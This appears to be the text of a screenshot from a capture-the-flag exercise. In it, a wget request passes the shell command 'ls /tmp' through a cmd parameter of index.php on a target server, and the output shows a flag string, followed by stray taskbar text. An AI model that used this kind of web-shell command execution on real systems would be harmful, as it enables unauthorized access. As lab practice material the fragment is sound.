 wget "http://192.169.85.2/index.php?cmd=ls /tmp" -O /tmp/result && cat /tmp/result
--2025-03-18 17:07:34--  http://192.169.85.2/index.php?cmd=ls%20/tmp
Connecting to 192.169.85.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: '/tmp/result'
0K 2.59M=0s
2025-03-18 17:07:34 (2.59 MB/s) - '/tmp/result' saved [68]
index.php?cmd=ls /tmpflag-{bmh5f2a1088-5a93-4cc3-91f3-c5dc159e834d}
搜索
AI
C:\
x64
英
1:07
2025/3/19